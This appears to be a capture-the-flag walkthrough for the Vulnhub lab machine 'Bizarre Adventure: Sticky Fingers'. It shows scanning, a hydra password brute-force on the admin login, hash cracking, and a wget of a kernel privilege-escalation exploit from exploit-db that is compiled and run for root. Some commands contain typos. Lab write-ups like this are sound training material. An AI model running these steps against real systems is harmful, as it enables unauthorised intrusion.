Today, we’re going share a vulnhub machine writeup is a machine named Bizarre Adventure: Sticky Fingers. It was an intermediate box based on the Linux machine. The goal of this machine is to read the root flag. you can download here the machine.
Network Scanning
We begin by scanning our network for the target machine using Netdiscover Tool.
|
1 |
sudo netdiscover |

Now we have a target IP address ( 192.168.43.138 ) and our next step is to run the Nmap scan and find which services are running and which ports are open target machine.
|
1 |
sudo nmap -sV 192.168.43.138 |

The Nmap scan gives us a lot of useful information, we see the resulting output target machine 3 ports are open 22/SSH, 53/Domain and 80/HTTP running Apache HTTP service.
Enumeration

let’s explore the target machine IP on the browser and see what we can find there.
|
1 |
http://192.168..43.138 |

After checking the page source code we couldn’t found anything useful, then we move the next navigate some common directory like /admin, photos/ images/ robot.txt, etc. and we discover a Flag.txt.txt file in the images directory.
|
1 |
http://192.168.43.138/images/flag.txt.txt |

After checking the page source code we get two usernames to let’s try password brute-forcing admin login page. you can use any other tool for brute-forcing, like burp-suite, and wfuzz.
|
1 2 |
pass_list=/usr/share/wordlists/rockyou.txt hydra -l zipperman -P $pass_list 192.168.43.138 http_post-form "/admin/index.php:uname=Zipperman&pass=^PASS^:Login Failed" -t 64 |

it takes a long time after a 47-minute target password is cracked and hydra discovers a valid password let’s try to login with /admin page.
|
1 |
http://192.168.43.138/admin/37d1d7d74bef0e8fafe6f8dc37ee25b0 |

After we log in with the admin page it redirects us to another page and here we can see some ASCII arts and a base64 encoded string, let’s copy the base64 string and decode it.
And decode output like a hash string let’s identified the name by using the hash-identifier tool.


We copy the SHA-256 hash and go to the md5decrypt.net website and navigate the /en/sha256 URL we successfully cracked the hash and we found a password.
Since we found user bucciarati /admin/37d1d7d74bef0e8fafe6f8dc37ee25b0 source code we try to login with the credentials.
|
1 |
sudo ssh bucciarati@192.168.43.138 |
Now we log in with bucciarti by using the sha256 hash password and we run the uname -r command for checking the target machine kernel version.
After search about the kernel version, we found a Linux Local Privilege Escalation. let’s move the /tmp directory and download the exploit.
|
1 2 3 |
uname -r cd /tmp wget https://www.exploit-db.com/raw/45010 -o get-exp.c |
Our exploit is downloaded and our next step is compiling the exploit .c file to an executable binary file format, let’s run the GCC compiler and compile the exploit add full permission.
|
1 2 3 |
gcc get-exp.c -o get-root chmod 777 get-root ./get-root |



After executing the exploit we get the root shell target machine. let’s move the /root directory and read the root flag.
|
1 2 3 |
cd /root ls cat flag.txt.txt |

Cewlkid: 1 Vulnhub Walkthrough link